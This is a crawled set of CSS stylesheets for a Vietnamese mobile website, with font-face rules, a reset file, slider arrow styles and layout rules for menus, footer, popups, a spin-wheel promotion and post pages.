    src: url('../fonts/utm/UTMAvo.eot?#iefix') format('embedded-opentype'),
        url('../fonts/utm/UTMAvo.woff2') format('woff2'),
        url('../fonts/utm/UTMAvo.woff') format('woff'),
        url('../fonts/utm/UTMAvo.ttf') format('truetype'),
        url('../fonts/utm/UTMAvo.svg#UTMAvo') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'UTM AvoBold';
    src: url('../fonts/utm/UTMAvoBold.eot');
    src: url('../fonts/utm/UTMAvoBold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/utm/UTMAvoBold.woff2') format('woff2'),
        url('../fonts/utm/UTMAvoBold.woff') format('woff'),
        url('../fonts/utm/UTMAvoBold.ttf') format('truetype'),
        url('../fonts/utm/UTMAvoBold.svg#UTMAvoBold') format('svg');
    font-weight: bold;
    font-style: normal;
}
@font-face {
    font-family: 'UTM Eremitage';
    src: url('../fonts/utm/UTMEremitage.eot');
    src: url('../fonts/utm/UTMEremitage.eot?#iefix') format('embedded-opentype'),
        url('../fonts/utm/UTMEremitage.woff2') format('woff2'),
        url('../fonts/utm/UTMEremitage.woff') format('woff'),
        url('../fonts/utm/UTMEremitage.ttf') format('truetype'),
        url('../fonts/utm/UTMEremitage.svg#UTMEremitage') format('svg');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://chuahaumonhn.com/public/mfrontend/css/reset.css?v=1767646041
body_size: 1532
content:
*,
*::before,
*::after {
  box-sizing: border-box;
}
html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent;
}
article, aside, dialog, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}
h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}
p {
  margin-top: 0;
  margin-bottom: 10px;
}
ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 10px;
}
ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}
.container{
  width: 100%;
  max-width: 480px;
  margin: auto;
}
.clr{
  display: table;
  height: 1px;
  clear: both;
}
.container:before{
  content:'';
  display: table;
  height: 0px;
}
.container:after{
  content:'';
  display: table;
  height: 0px;
  clear: both;
}
img{
  max-width: 100% !important;
  vertical-align: middle;
}
a{
  text-decoration: none;
}
body {
  margin: 0;
  font-family: Segoe UI,Helvetica Neue,Arial,sans-serif; 
  font-size: 1rem;
  font-weight: 400;
  line-height: 20px;
  color: #313131;
}
.p5{
  padding: 0 5px;
}
.p10{
  padding: 0 10px;
}
.col{
  display: inline-block;
  float: left;
}
.box-s4:after{
  content: '';
  display: table;
  clear: both;
}
.col1{width: 8.33%;}
.col2{width: 16.66%;}
.col3{width: 25%;}
.col4{width: 33.33%;}
.col5{width: 41.66%;}
.col6{width: 50%;}
.col7{width: 58.33%;}
.col8{width: 66.66%;}
.col9{width: 75%;}
.col10{width: 83.33%;}
.col11{width: 91.66%;}
.col12{width: 100%;}
.text-center{
  text-align: center;
}
.text-left{
  text-align: left;
}
.text-right{
  text-align: right;
}
.wrapper {
  width: 100%;
  max-width: 480px;
  margin: auto;
}
.LR_Mini_ICON{
  bottom: 50px !important;
}
#LR-BUBBLE{
  bottom: 35px !important;
}
#LRMINIBar,#LRfloater3{
  z-index: 10 !important;
}
#LRMINIBar,#LRdiv3{
  height: auto !important;
}
#wrap-content{
  padding-top: 65px;
}

#fix-top{
  display: block;
  position: fixed;
  top: -45px;
  height: 45px;
  background: #0097a5;
  width: 100%;
  max-width: 480px;
  margin:auto;
  z-index: 9999;
  border-bottom: 1px solid #057580;
  transition: all 400ms;
}
#fix-top.sticky{
  top: 23px;
}
#fix-top a{
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 45px;
  color: #fff;
}
#fix-top a .phone-number{
  font-size: 30px;
  text-transform: uppercase;
  font-family: 'Alfa Slab One';
}
#fix-top a .phone-cv{
  background: #fee843;
  color: #7f751e;
  padding: 3px 13px 5px;
  border-radius: 4px;
  position: relative;
  top: 0px;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 700;
  margin-left: 16px;
}


.fix-bottom{
  display: block;
  position: fixed;
  bottom: 0px;
  height: 45px;
  background: #78001b;
  width: 100%;
  max-width: 480px;
  margin:auto;
  z-index: 9999;
}
.fix-bottom .col{
  text-align: center;
  padding: 4px 1px;
}
.fix-bottom i{
  display: block;
  color: #fff;
}
.fix-bottom  a span{
  color: #fff;
  font-size: 0.9rem;
}
.marquee{
  display: block;
  height: 23px;
  background: #fff;
}
.marquee marquee{
  font-size: 14px;
  line-height: 23px;
}
.marquee marquee strong{
  color: #da2129;
}
@keyframes  fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@-o-keyframes fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@-moz-keyframes fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@-webkit-keyframes fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@keyframes  fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-o-keyframes fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-moz-keyframes fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-webkit-keyframes fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-moz-keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes scale {
    0% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
    50% {
        -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
        transform: scale(1.1)
    }
    100% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
}
@keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@-o-keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@-moz-keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@-webkit-keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}
@-o-keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}
@-moz-keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}
@-webkit-keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}


#bannertop.in{position: fixed;top: 23px;left: 0;width: 100%;max-width: 480px;z-index: 99999}
.slick-arrow{
	position: absolute;
  top: calc(50% - 20px);
  left: 10px;
  opacity: 1;
  border: none;
  background: #9d9d9dab;
  padding: 5px;
  border-radius: 3px;
	z-index: 1;
  width: 25px;
  height: 45px;
}
.slick-arrow i{
  font-size: 32px;
  line-height: 35px;
}
.sbanner_next{
	left: unset;
	right: 10px;
}

.textzoom {
  animation: pulse 1200ms infinite linear;
  -webkit-animation: pulse 1200ms infinite linear;
  -moz-animation: pulse 1200ms infinite linear;
  display: inline-block;
}
@keyframes pulse {
  0% {
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1)
  }
  50% {
      -webkit-transform: scale(0.9);
      -ms-transform: scale(0.9);
      transform: scale(0.9)
  }
  100% {
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1)
  }
}
@-webkit-keyframes pulse {
  0% {
      -webkit-transform: scale(1);
      transform: scale(1)
  }
  50% {
      -webkit-transform: scale(0.9);
      transform: scale(0.9)
  }
  100% {
      -webkit-transform: scale(1);
      transform: scale(1)
  }
}
@-moz-keyframes pulse {
  0% {
      -webkit-transform: scale(1);
      transform: scale(1)
  }
  50% {
      -webkit-transform: scale(0.9);
      transform: scale(0.9)
  }
  100% {
      -webkit-transform: scale(1);
      transform: scale(1)
  }
}

--- FILE ---
content_type: text/css
request_url: https://chuahaumonhn.com/public/mfrontend/css/slick-theme.css?v=1767646041
body_size: -95
content:
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 30px;
    height: 88px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    opacity: 0.6;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    opacity: 0.9;
}


.slick-prev
{
    left: 0px;
    z-index: 1;
}


.slick-next
{
    right: 0px;
    left: unset;
    background-position: -65px 0px;
}

--- FILE ---
content_type: text/css
request_url: https://chuahaumonhn.com/public/mfrontend/css/main.css?v=1767646041
body_size: 3237
content:
.bgoverlay{
	display: block;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.5);
	position: absolute;
	top: 0;
	left: 0;
}
.header{
	height: 70px;
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 10px 15px;
	background: #025f67;
}
.header.sticky{
	position: fixed;
	top: 23px;
	width: 100%;
	max-width: 480px;
	z-index: 9999;
}
#logo{
	padding-right: 15px;
	flex: 1;
}
#btnMenu{
	width: 46px;
	height: 46px;
	border: 1px solid #51c8d2;
	border-radius: 10px;
	display: flex;
	align-items: center;
	justify-content: center;
}
#btnMenu i{
	font-size: 30px;
	line-height: 30px;
	color: #fff;
}

#menu{
	display: block;
	padding: 8px 10px;
}
#menu ul{
	margin: 0;
	padding: 0;
	list-style: none;
}
#menu ul li{
	display: inline-block;
	float: left;
	margin: 3px 5px;
}
#menu ul li a{
	display: block;
	border: 1px solid #025f67;
	border-radius: 3px;
	font-family: 'UTM Avo';
	color: #025f67;
	text-align: center;
	width: 70px;
	height: 25px;
	font-size: 0.8rem;
}
#menu ul li:first-child a{
	display: block;
	width: 50px;
	height: 56px;
	color: #d93a09;
	border-color: #d93a09;
	font-size: 1.3rem;
	line-height: 50px;
}
#menu ul li:first-child a i{
	display: block;
	line-height: 50px;
}

 /* Mobile Menu */
 #menuM{
	display: block;
	position: fixed;
	top: 0px;
	left: -100%;
	width: 100vw;
	height: 100vh;
	z-index: 999999;
	overflow-y: overlay;
	transition: all 400ms;
}
#menuM.in{
	left: 0;
}
#menuM-wrp{
	background: #efefef;
	cursor: default;
	height: 100%;
	width: 80%;
	min-width: 200px;
	max-width: 400px;
	position: relative;
	-webkit-tap-highlight-color: transparent;
	-webkit-overflow-scrolling: touch;
	overflow: hidden;
	-webkit-clip-path: inset(0 0 0 0);
	clip-path: inset(0 0 0 0);
	-webkit-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
}
#menuM-head {
	position: relative;
}
#menuM-close{
	position: absolute;
	top: 20px;
	right: 10px;
	color: #666;
}
#menuM-close i{
	font-size: 22px;
}
#menuM-srch{
	padding: 10px 20px;
	background: #fff;
}
#menuM-srch form{
	position: relative;
}
#menuM-srch input{
	width: 100%;
	height: 30px;
	border-radius: 15px;
	border: 1px solid #666;
	background: #fff;
	padding-left: 10px;
	outline: none;
}
#menuM-srch button{
	border: none;
	background: transparent;
	width: 40px;
	height: 30px;
	position: absolute;
	top: 0;
	right: 0;
	border-radius: 0 15px 15px 0;
}
#menuM-srch button i{
	font-size: 16px;
	color: #666;
}
#menuM-lst{
	position: relative;
	padding-left: 0;
	list-style: none;
}
#menuM-lst li{
	position: relative;
}
.menuM-drp{
	display: block;
	width: 40px;
	height: 40px;
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	top: 0;
	right: 0;
	z-index: 1;
}
.menuM-drp i{
	color: #666;
}
.menuM-drp.in i::before{
	content: "\f0d7";
}
#menuM-lst > li{
	border-bottom: 1px solid #fff;
}
#menuM-lst > li > a{
	display: flex;
	align-items: center;
	height: 40px;
	padding: 0 10px;
	color: #333;
	position: relative;
}
.menuM-ic{
	background-image: url(../images/menuM-ic.png);
  background-repeat: no-repeat;
  display: inline-block;
  vertical-align: middle;
  width: 24px;
 	height: 24px;
 	margin-right: 10px;
}
#menuM-ic1{
	background-position: 0 0;
}
#menuM-ic2{
	background-position: -24px 0;
}
#menuM-ic3{
	background-position: -48px 0;
}
#menuM-ic4{
	background-position: -72px 0;
}
#menuM-ic5{
	background-position: -96px 0;
}
#menuM-ic6{
	background-position: -120px 0;
}
#menuM-ic7{
	background-position: 0 -24px;
}
#menuM-ic8{
	background-position: -24px -24px;
}
#menuM-ic9{
	background-position: -48px -24px;
}
#menuM-ic10{
	background-position: -72px -24px;
}
#menuM-ic11{
	background-position: -96px -24px;
}
#menuM-lst > li > a span{
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 500;
	flex: 1;
}
#menuM-lst .sub-menu{
	display: none;
	padding: 0 10px;
	list-style: none;
	background: #fff;
}
#menuM-lst .sub-menu li:not(:last-child){
	border-bottom: 1px solid #efefef;
}
#menuM-lst .sub-menu a{
	display: block;
	height: 40px;
	line-height: 40px;
	padding-left: 20px;
	color: #333;
	position: relative;
	text-transform: uppercase;
	font-size: 13px;
}
#menuM-lst .sub-menu a::before{
	content: '';
	width: 6px;
	height: 6px;
	border-radius: 3px;
	background: #666;
	position: absolute;
	top: 18px;
	left: 0;
}
#menuM-hotline{
	background: #41bbb9;
	padding: 15px 20px;
	display: flex;
	justify-content: center;
	align-items: center;
}
#menuM-hotlineIC{
	width: 45px;
	height: 45px;
	background: #fff;
	border-radius: 99px;
	display: flex;
	align-items: center;
	justify-content: center;
	margin-right: 15px;
}
#menuM-ic12{
	margin-right: 0;
	width: 22px;
	height: 23px;
	background-position: -121px -24px;
}
#menuM-hotline span{
	font-size: 14px;
	text-align: center;
	color: #fff;
	text-transform: uppercase;
}
#menuM-hotline b{
	display: block;
	font-family: 'UTM Avo';
	font-weight: 400;
}
#ovl-menuM{
	background: rgba(0,0,0,.5);
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  transition: opacity .05s cubic-bezier(0.4,0.0,0.2,1);
  opacity: 1;
  display: none;
  z-index: 2;
}





/*Footer*/
#footer{
	background: #025f67;
	color: #fff;
	padding-bottom: 60px;
}
#footer.nothome{
	margin-top: 60px;
}
#footer.nothome #logoft img{
	border: 10px solid #fff;
	background: #fff;
}
#footer #logoft{
	margin-bottom: 15px;
}
#footer #logoft img{
	display: block;
	background: #f2f2f2;
	border: 10px solid #f2f2f2;
	border-radius: 50%;
	margin-top: -55px;
	margin-left: auto;
	margin-right: auto;
}

#footer #logoft span{
	color: #fff;
	font-family: 'UTM Avo';
	display: block;
	text-align: center;
	margin-top: 7px;
}
#info_ft{
	padding: 0 15px;
}
#info_ft .tit{
	display: block;
	padding-bottom: 7px;
	margin-bottom: 10px;
}
#info_ft .tit span{
	text-transform: uppercase;
	font-family: 'UTM Avo';
	font-size: 1.2rem;
	border-bottom: 1px solid #fff;
	padding-bottom: 7px;
}
#info_ft ul{
	padding: 0;
	list-style: none;
}
#info_ft ul li{
	padding: 5px;
}
#info_ft ul li:after{
	content:'';
	display: table;
	clear: both;
}
#info_ft ul li i{
	display: inline-block;
	float: left;
	width: 25px;
	text-align: center;
	margin-right: 5px;
	margin-top: 2px;
}
#info_ft ul li span{
	display: inline-block;
	float: left;
	width: calc(100% - 30px);
}
#info_ft ul li a{
	color: #fff;
}
#info_ft ul#ft-dkcs li i{
	font-size: 10px;
    padding-top: 3px;
}
#ft-infcty{
	padding: 10px 15px;
    line-height: 24px;
    text-align: justify;
}
.copyright{
	display: block;
	padding: 5px 10px;
	margin-top: 10px;
	background: #41bbb9;
	font-size: 0.7rem;
	color: #fff;
}

#breadcrumbs{
	background: linear-gradient(-90deg, #7aefed, #41bbb9);
	padding: 15px;
}
#breadcrumbs ul{
	margin: 0;
	padding: 0;
	list-style: none;
}
#breadcrumbs ul li{
	display: inline-block;
}
#breadcrumbs ul li a{
	color: #fff;
	font-size: 16px;
	font-weight: 700;
	line-height: 30px;
}
#breadcrumbs ul li a:after{
	content: '\f105';
	padding: 0 10px;
	font-size: 20px;
	color: #fff;
	font-family: FontAwesome;
	line-height: 30px;
}
#breadcrumbs ul li:last-child a:after{
	display: none;
}
#breadcrumbs ul li:first-child i{
	font-size: 25px;
}

#fixbot{
	position: fixed;
	width:100%;
	bottom: 0;
	z-index: 90;
}
#fix-bot ul{
	display: flex;
	align-items: stretch;
	height: 50px;
	padding: 5px 0;
	margin: 0;
	list-style: none;
}
#fbBtn{
	position: absolute;
	width: 100%;
	max-width: 480px;
	top: 0;
	left: 50%;
	transform: translateX(-50%);
	height: 100%;
	display: flex;
}
#fbBtn a{
	display: block;
	height: 100%;
	width: 25%;
}

/* POPUP SEND PHONE */
#sendphone_mobi{
	display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999;
}
#sendphone_mobi .w-sendphone-mobi{
    width: 90%;
    max-width: 450px;
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: url(../images/bg_popup_sendphone.jpg) center top repeat-y;
    -webkit-background-size: 100%;
    background-size: 100%;
    padding: 15px 20px;
}
#sendphone_mobi .w-sendphone-mobi .title__{
	margin-bottom: 10px;
	text-align: center;
}
#sendphone_mobi .w-sendphone-mobi .title__ strong{
	text-transform: uppercase;
	display: block;
	font-weight: 600;
	margin-bottom: 5px;
	font-size: 20px;
	font-family: Oswald;
}
#sendphone_mobi .w-sendphone-mobi .content__ input,
#sendphone_mobi .w-sendphone-mobi .content__ textarea{
	display: block;
	width: 100%;
	height: 35px;
	border: none;
	background: #eaeaea;
	margin-bottom: 10px;
	outline: none;
	padding: 0 10px;
}
#sendphone_mobi .w-sendphone-mobi .content__ textarea{
	height: 80px;
	padding-top: 5px;
	padding-bottom: 5px;
}
#sendphone_mobi .w-sendphone-mobi .content__  button{
	display: block;
	height: 40px;
	width: 100%;
	background: #5c9a69;
	text-transform: uppercase;
	color: #fff;
	font-size: 16px;
	font-family: Oswald;
	border: none;
}
#sendphone_mobi .w-sendphone-mobi a#btn_close{
	display: flex;
	align-items: center;
	justify-content: center;
	width: 35px;
	height: 35px;
	background: #ed6379;
	font-size: 20px;
	color: #fff;
	position: absolute;
	top: 0;
	right: 0;
	transform: translate(30%,-30%);
	border-radius: 50%;
}
#sendphone_mobi .w-sendphone-mobi .content__  button.active{
	background: #d93a09;
}

/* SPIN */
#spin_wheel{
  display: none;
  width: 100vw;
  height: 100vh;
  position: fixed;
  top:0;
  left:0;
  right:0;
  bottom: 0;
  z-index:99999
}
#spin_wheel.active{
	display: block;
}
#spin_wheel #spin-overlay{
  display: block;
  position: absolute;
  top:0;
  left:0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,.7);
}
#spin_wheel #ct_spin{
  display: block;
  width: 0px;
  position: absolute;
  top:50%;
  left:50%;
  transform: translate(-50%,-50%);
  transition: all 1s;
}
#spin_wheel.active #ct_spin{
	width: 300px;
}
#spin_wheel #ct_spin .tit{
  font-size: 25px;
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 20px;
}
#spin_wheel .wheel{
  width: 280px;
  height: 280px;
  margin: 0 auto;
  position: relative;
  background: url("../images/spin/turntable-bg.gif") center center no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
}
#spin_wheel .wheel .rotate {
  width: 242px;
  height: 242px;
  position: absolute;
  left: 16px;
  top: 17px;
}

#spin_wheel .wheel .pointer {
  width: 85px;
  height: 111px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -46px;
  margin-top: -60px;
  z-index: 8;
}
#spin_wheel a#close_spin{
	position: absolute;
    top: 0;
    right: 0;
    font-size: 45px;
    color: #fdc701;
    line-height: 1;
    display: block;
}
#spin_wheel a#close_spin i{
	display: block;
}
#note_spin{
  display: none;
  background: #fff;
  padding: 20px 30px;
  border-radius: 5px;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  z-index: 99999999;
  color: #333;
  width: 80%;
}
#note_spin.active{
  display: block;
}
#note_spin span{
	color: #f00
}
#note_spin p{
	margin-bottom: 8px;
}
#note_spin #frm_spin{
	margin: 20px 0;
	display: flex;
	flex-wrap: wrap;
}
#note_spin #frm_spin button{
	display: flex;
	align-items: center;
	justify-content: center;
	width: 70px;
	background: #39a387;
	color: #fff;
	border: none;
	border-radius: 3px;
	height: 40px;
}
#note_spin #frm_spin button span{
	margin-left: 5px;
	color: #fff;
}
#note_spin #frm_spin input{
	width: calc(100% - 80px);
	border: 1px solid #39a387;
	border-radius: 3px;
	height: 40px;
	margin-right: 10px;
	padding: 0 10px;
}


/**/
.schedule-online-wp {
    position: fixed;
    top: 120px;
    right: 10px;
    background: #fff url(../images/notify.svg) -0.1rem center no-repeat;
    border-radius: 200px;
    padding: 2px 15px 2px 45px;
    z-index: 99998;
    transition: all 1s ease;
    box-shadow: 0px 0px 4px 0px #66666661;
}
.schedule-online-wp .info {
    display: block;
    font-size: 11px;
    line-height: 16px;
    color: #000;
}
.schedule-online-wp .created-at {
    display: block;
    font-size: 10px;
    color: #333;
    line-height: 16px;
}
.schedule-online-wp .reg {
    display: block;
    font-size: 12px;
    line-height: 16px;
    font-weight: bold;
    color: #b30000;
}
.schedule-online-wp.animate{
    right: -300px;
    transition: all .5s ease;
}

@media screen and (min-width: 360px){
	#menu ul li a{
		width: 80px;
	}
	#menu ul li:first-child a{
		width: 55px;
	}
	#info_ft ul{
		padding-left: 5px;
	}

}
@media screen and (min-width: 375px){
	#menu ul li:first-child a{
		width: 75px;
	}
	#info_ft{
		margin-top: 20px;
	}
}
@media screen and (min-width: 411px){
	#menu ul li:first-child a{
		height: 65px;
		font-size: 2rem;
	}
	#menu ul li:first-child a i{
		line-height: 60px;
	}
	#menu ul li a{
		height: 30px;
		width: 92px;
		line-height: 27px;
		font-size: 1rem;
	}
}
@media screen and (min-width: 440px){
	#menu ul li:first-child a{
		width: 80px;
		height: 70px;
		font-size: 2.5rem;
	}
	#menu ul li:first-child a i{
		line-height: 65px;
	}
	#menu ul li a{
		height: 32px;
		width: 100px;
	}
}
@media screen and (min-width: 480px){
	#menu ul li{
		margin: 3px 10px;
	}
	.copyright{
		padding-top: 8px;
		padding-bottom: 8px;
		font-size: 0.8rem;
	}
}


#LRfloater0{
	display: none !important;
}

@-webkit-keyframes scale {
	0% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
	50% {
		-webkit-transform: scale(1.1);
		-ms-transform: scale(1.1);
		transform: scale(1.1)
	}
	100% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
}

--- FILE ---
content_type: text/css
request_url: https://chuahaumonhn.com/public/mfrontend/css/post.css?v=1767646041
body_size: 4627
content:
#content-term.posts{
	padding: 20px 10px;
}
#content-term h1{
	display: block;
    margin-bottom: 10px;
    padding-bottom: 25px;
    line-height: 1.3;
    color: #333;
    text-align: center;
    background: url(../../images/titlePost-line.png) center bottom no-repeat;
    background-size: 160px;
}
#content-term .img_post{
	display: block;
	margin-bottom: 30px;
	width: 100%;
}
#content-term .img_post img{
	width: 100%;
}
#content-term .post-detail{
	display: block;
	line-height: 1.5;
	font-size: 18px;
	text-align: justify;
}
#content-term .post-detail h2, #content-term .post-detail h3, #content-term .post-detail h4{
	display: block;
	margin: 20px 0;
	line-height: 1.3;
	text-align: left !important;
}
#content-term .post-detail h2,#content-term .post-detail h2 *{
	font-size: 25px;
	font-weight: 600 !important;
	text-align: left !important;
	color: #333 !important;
}
#content-term .post-detail h3,#content-term .post-detail h3 *{
	font-size: 22px;
	font-weight: 600 !important;
	text-align: left !important;
	color: #333 !important;
}
#content-term .post-detail h4,#content-term .post-detail h4 *{
	font-size: 20px;
	font-weight: 600 !important;
	text-align: left !important;
	color: #333 !important;
}
#content-term .post-detail h5,#content-term .post-detail h5 *{
	font-size: 18px;
	font-weight: 600 !important;
	text-align: left !important;
	color: #333 !important;
}
#content-term .post-detail img{
	display: block;
	max-width: 100%;
	height: unset !important;
	margin: 15px auto;
	aspect-ratio: auto !important;
}
#content-term .post-detail ul{
	display: block;
	margin-bottom: 0;
	padding-left: 20px;
	list-style-type: disc;
}
#content-term .post-detail ul li{
	margin-bottom: 10px;
}
#content-term #similar{
	display: block;
	margin: 20px 0;
}
#content-term #similar .tit-similar{
	display: block;
	font-size: 20px;
	font-weight: 700;
	color: #025f67;
	margin-bottom: 20px;
}
#content-term #similar ul{
	display: block;
	margin: 0;
	padding: 10px 10px 0px 30px;
	border: 1px solid #666;
	color: #333;
}
#content-term #similar ul li{
	margin-bottom: 10px;
}
#content-term #similar ul li a{
	color: #333;
}

/* WIGET POST */
#content-term .post-detail .wiget.wiget_1,
#content-term .post-detail .wiget.wiget_3{
	display: none !important;
}
.wiget_2{
	display: block;
	margin: 15px auto;
	text-align: center;
}
.wiget_2 #wiget_tuvan{
	display: inline-block;
	position: relative;
}
.wiget_2 #wiget_tuvan img.load{
	width: 85px;
	position: absolute;
	top: 0;
	right: 0;
}
